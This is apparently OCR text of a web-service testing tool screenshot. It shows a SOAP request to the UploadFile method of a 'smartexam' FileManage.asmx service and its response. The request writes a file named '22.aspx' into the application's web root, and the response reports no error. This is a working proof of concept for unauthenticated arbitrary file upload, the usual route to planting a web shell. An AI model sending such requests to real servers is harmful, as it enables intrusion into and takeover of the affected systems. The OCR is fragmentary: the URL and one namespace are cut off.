 WSDL Loader Test Request Plugin Configuration Attack Overview Log Expert View Configuration
URL Endpoint: http: martExam/fileservice/FileManage.asmx
XML Request Additional HTTP Request Headers
<soap:Envelope xmlns:soap="http://www.w3.org/2003/05/soap-envelope" xmlns:tem="http://tempuri.org/">
<soap:Header/>
<soap:Body>
<tem:UploadFile>
<!--Optional:-->
<tem:buffer>
<!--Optional:-->
<tem:distinctPath>D:\smartexam\Web</tem:distinctPath>
<!--Optional:-->
<tem:newFileName>22.aspx</tem:newFileName>
</tem:UploadFile>
</soap:Body>
</soap:Envelope>
XML Response HTTP Response Headers
<soap:Envelope xmlns:soap="http://www.w3.org/2003/05/soap-envelope" xmlns:xsi="http://www.w3.org/2001
<soap:Body>
<UploadFileResponse xmlns="http://tempuri.org/">
<UploadFileResult>
<HasError>false</HasError>
<ErrorCode/>
<Message/>
</UploadFileResult>
</UploadFileResponse>
</soap:Body>
</soap:Envelope>
Send